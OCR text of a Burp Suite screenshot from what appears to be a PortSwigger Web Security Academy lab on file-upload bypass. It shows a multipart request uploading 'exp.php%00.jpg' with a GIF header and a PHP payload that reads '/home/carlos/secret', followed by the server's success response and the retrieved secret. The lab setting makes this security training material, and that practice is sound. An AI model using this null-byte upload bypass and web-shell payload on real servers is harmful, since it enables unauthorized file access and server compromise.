 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0add008e04742bcd806799fc00750088.web-sec... HTTP/2 ?
Request
Pretty Raw Hex Headers \n
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0add008e04742bcd806799fc00750088
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundarySYRyhtsLyijfOBnz
24 Content-Disposition: form-data; name="
avatar"; filename="exp.php%00.jpg"
25 Content-Type: image/jpeg
26
27 gif87a
28
29 <?php echo
file_get_contents('/home/carlos/secret')
?>
30 ------WebKitFormBoundarySYRyhtsLyijfOBnz
31 Content-Disposition: form-data; name="
user"
32
33 wiener
34 ------WebKitFormBoundarySYRyhtsLyijfOBnz
35 Content-Disposition: form-data; name="
csrf"
36
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 24 Mar 2024 09:40:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 128
8
9 The file avatars/exp.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
? Search 0 highlights
Inspector
Notes
Done 327 bytes | 245 millis
Event log (3) All issues (110) Memory: 207.0MB
Web shell upload via obfuscated × 0add008e04742bcd806799fc007 × +
0add008e04742bcd806799fc00750088.web-security-acade...
gif87a hFMxw65bYT98FAIDTYf7lzTOi9OnNYfJ